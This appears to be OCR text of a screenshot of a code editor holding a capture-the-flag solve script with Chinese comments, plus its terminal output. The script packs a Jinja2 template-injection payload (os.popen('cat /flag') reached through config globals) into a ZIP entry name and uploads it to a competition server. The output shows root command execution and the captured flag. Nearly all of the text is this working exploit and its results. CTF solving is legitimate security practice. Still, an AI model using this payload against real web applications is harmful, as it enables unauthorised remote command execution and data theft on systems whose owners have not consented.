 fctf1.py app (1).py fctf流量.py fctfweb1.py × fctfpythonre.py fctfcrymix1.py
python > 脚本 > fctfweb1.py > ...
1 import zipfile
2
3 # 创建恶意ZIP文件，覆盖目标模板
4 with zipfile.ZipFile('exploit.zip', 'w') as zipf:
5 # 构造路径遍历，覆盖templates/index.html
6 payload = "{{ config.__class__.__init__.__globals__['os'].popen('cat /flag').read() }}"
7 zipf.writestr(payload,"contents doesn't matter")
8
9
10 import requests
11
12 # 目标URL
13 url = 'http://ctf.jxnusec.cn:32897//upload'
14
15 # 上传恶意ZIP文件
16 with open('exploit.zip', 'rb') as f:
17 files = {"tp_file": open("exploit.zip", "rb")}
18 response = requests.post(url, files=files)
19 print(response.text) # 应返回 filename=xxx/template/index.html
20
21
问题 输出 调试控制台 终端
c:/Users/28105/Desktop/acm/python/脚本/fctf2.py
[+] Exploit successful! Output:
filename=c7437d115bcd1118cc46b87c6abbb12e/uid=0(root) gid=0(root) groups=0(root)
PS C:\Users\28105\Desktop\acm> & C:/Users/28105/AppData/Local/Microsoft/WindowsApps/python3.12.exe
c:/Users/28105/Desktop/acm/python/脚本/fctfweb1.py
filename=7f271787791a955200b2bd5494de0668/FCTF{a97939d5-bc28-4279-9555-690df49c0b1f}